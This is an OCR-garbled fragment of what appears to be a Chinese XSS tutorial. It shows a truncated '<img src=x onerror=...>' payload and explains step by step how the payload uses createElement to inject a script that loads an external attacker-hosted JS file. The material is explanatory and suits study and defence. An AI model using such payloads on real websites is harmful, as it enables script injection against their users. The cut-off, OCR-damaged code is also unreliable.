
<img src=x onerror=with(body)createElemen
地址]'>
S1:通过img元素的src属性出错，执行onerror事件.
S2:用with定位到body，通过DOM的一个createElement方法创
建一个script元素，并使用script的src属性指向需要调用的外部js文
件。从而达到攻击的目的。
S3:这个就不讲解了，都应该能够看懂
0x03 实例